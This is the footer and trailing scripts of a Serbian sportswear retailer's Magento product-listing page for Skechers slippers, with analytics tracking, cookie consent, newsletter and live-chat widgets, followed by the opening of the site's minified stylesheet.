            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="dXBubGE0cnFxZGM0ZDQ3NjBkMmgxeWIzN2htZXdkZDM=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  }  ,
  {
    "@type": "ListItem",
    "position": 2,
    "name": "SKECHERS"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
        <div id="zsdev-rotating-pp" class="zsdev-rotating-wrapper" style="display: none"
         data-mage-init='{
         "rotatingPopup": {
            "show_on_pages": "cms-home-planeta-v2",
            "blocklist_pages": "no-route",
            "show_after": "2",
            "day_limit": "1",
            "total_limit": "1",
            "popup_url": "https://planetasport.rs/svi-proizvodi?lista=35510",
            "show_to": "all",
            "url": "https://planetasport.rs/svi-proizvodi?lista=35510"
         }
     }'
    >
        <div class="rotating-dummy-element"></div>
        <div class="popup-content rotating-popup-content" style="background-image: url(https://planetasport.rs/media/popups/rotating_popup/Popup_baner_5.png);">
            <button id="rotating-close-btn" class="rotating-close-btn" type="button">
                <span>ZATVORI</span>
            </button>
        </div>
    </div>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/brand/skechers?cat=25603",
    "numberOfItems": 9,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/114707-csnt.jpg",
            "url": "https://planetasport.rs/skechers-papuce-desert-kiss-low-w-114707-csnt.html",
            "name": "SKECHERS Papuce desert kiss low W - 114707-CSNT#38",
            "offers": {
                "@type": "Offer",
                "price": 3899.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/111592-nat.jpg",
            "url": "https://planetasport.rs/papuce-arch-fit-cali-breeze-2-0-gold-star-w-111592-nat.html",
            "name": "SKECHERS Papuče arch fit cali breeze 2.0 - star W - 111592-NAT#39",
            "offers": {
                "@type": "Offer",
                "price": 3999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/111426-mtmt.jpg",
            "url": "https://planetasport.rs/skechers-skechers-papuce-arch-fit-go-foam-tempest-w-111426-mtmt.html",
            "name": "SKECHERS Papuče arch fit go foam - tempest W - 111426-MTMT#37",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/111592-olv.jpg",
            "url": "https://planetasport.rs/skechers-papuce-arch-fit-cali-breeze-2-0-w-111592-olv.html",
            "name": "SKECHERS Papuce arch fit cali breeze 2.0 W - 111592-OLV#38",
            "offers": {
                "@type": "Offer",
                "price": 3999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/119782-bbk.jpg",
            "url": "https://planetasport.rs/papuce-arch-fit-cloud-w-119782-bbk.html",
            "name": "SKECHERS Papuče arch fit cloud W - 119782-BBK#40",
            "offers": {
                "@type": "Offer",
                "price": 3999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/114707-blk.jpg",
            "url": "https://planetasport.rs/skechers-papuce-desert-kiss-low-w-114707-blk.html",
            "name": "SKECHERS Papuče desert kiss low W - 114707-BLK#38",
            "offers": {
                "@type": "Offer",
                "price": 3799.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/119064-blsh.jpg",
            "url": "https://planetasport.rs/skechers-papuce-pop-ups-lovely-bow-119064-blsh.html",
            "name": "SKECHERS Papuce pop ups lovely bOW - 119064-BLSH#37",
            "offers": {
                "@type": "Offer",
                "price": 3999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/119320-rsgd.jpg",
            "url": "https://planetasport.rs/papuce-pop-ups-w-119320-rsgd.html",
            "name": "SKECHERS Papuče pop ups W - 119320-RSGD#36",
            "offers": {
                "@type": "Offer",
                "price": 3499.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/1/1/119320-bbk.jpg",
            "url": "https://planetasport.rs/papuce-pop-ups-w-119320-bbk.html",
            "name": "SKECHERS Papuče pop ups W - 119320-BBK#36",
            "offers": {
                "@type": "Offer",
                "price": 3999.99,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-2 --></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css
body_size: 91174
content:
ul.products-grid{display:flex;flex-wrap:wrap}ul.products-grid>li.item{display:flex;flex-direction:column}ul.products-grid>li.item .price-box{margin-top:auto}.main-container{flex:1}@media (min-width:769px) and (max-width:999px){.page-header .header.content .logo{max-width:180px}.page-header .header.content .block-search{width:43%}.page-header .header.content .header.links .customer-welcome .customer-name span{font-size:0}.page-header .header.content .header.links .customer-welcome .customer-name span:before{font-size:2.6rem}}input[type='checkbox'],input[type=radio]{top:0.1rem;-webkit-appearance:none;width:1.8rem;min-width:1.8rem;height:1.8rem;margin-top:0;left:0.2rem;margin-right:1.3rem;background:#fff;border:1px solid #dadada;border-radius:0;vertical-align:middle}input[type='checkbox']:focus,input[type=radio]:focus,input[type='checkbox']:_keyfocus,input[type=radio]:_keyfocus{background-color:#303030;border:1px solid #303030;background-image:url("../images/icons/checked.svg");background-size:12px;background-position:center center;background-repeat:no-repeat}input[type='checkbox']:checked,input[type=radio]:checked{background-color:#303030;border:1px solid #303030;background-image:url("../images/icons/checked.svg");background-size:12px;background-position:center center;background-repeat:no-repeat}input[type='checkbox']:hover,input[type=radio]:hover{cursor:pointer;background-color:#303030;border:1px solid #303030;background-image:url("../images/icons/checked.svg");background-size:12px;background-position:center center;background-repeat:no-repeat}input[type=radio]{border-radius:50%}input[type=radio]:focus,input[type=radio]:checked,input[type=radio]:hover{box-shadow:inset 0px 0px 0px 2px #fff;background-image:none}body{text-rendering:optimizeLegibility;-webkit-font-smoothing:none;-webkit-font-smoothing:subpixel-antialiased;-webkit-font-smoothing:antialiased}body.off-canvas-open{overflow:hidden}body.off-canvas-open.scroll-up{overflow:hidden !important}.messages .message{text-align:center;font-size:1.4rem;font-weight:400;padding-left:2rem}.message.global.cookie{z-index:10;background:#f9f9f9;border-top:1px solid #007dc3}.message.global.cookie .content{display:flex;align-items:center}.message.global.cookie .content .text-wrapper{margin-right:2rem}.message.global.cookie .content .text-wrapper p{margin-bottom:.5rem}.message.global.cookie .content .text-wrapper a{text-decoration:underline}.message.global.cookie .content .actions{margin-left:auto;text-align:right}.message.global.cookie .content .actions button{min-width:168px;margin-bottom:.5rem}.message.global.cookie .content .actions button.action.manage{background:#fff;border:1px solid #007dc3;color:#007dc3}.message.global.cookie .content .actions button.action.manage:hover{color:#fff;background:#007dc3}.notice-popup{display:none}.modal-popup.manage-notice-modal .modal-inner-wrap{width:600px;max-height:95vh}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-footer{display:none}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header{padding:0}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header .action-close{top:10px;right:10px;background:transparent}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header .action-close:after{display:none}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-header .action-close:before{font-family:'Font Awesome 5 Pro';content:"\f00d";color:#000;font-size:2.6rem}.modal-popup.manage-notice-modal .modal-inner-wrap .modal-content .notice-popup{display:block}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cn-d-one{margin-top:0.15rem;margin-bottom:2rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .cn-h-one{font-weight:700;line-height:1.35;font-size:2.8rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .top-container{text-align:center;padding:3rem 0 2rem 0}.modal-popup.manage-notice-modal .modal-inner-wrap .content .top-container h3{margin-bottom:2rem}.modal-popup.manage-notice-modal .modal-inner-wrap .content .top-container .description{font-size:1.4rem}.modal-popup.manage-notice-modal .modal-inner-wrap 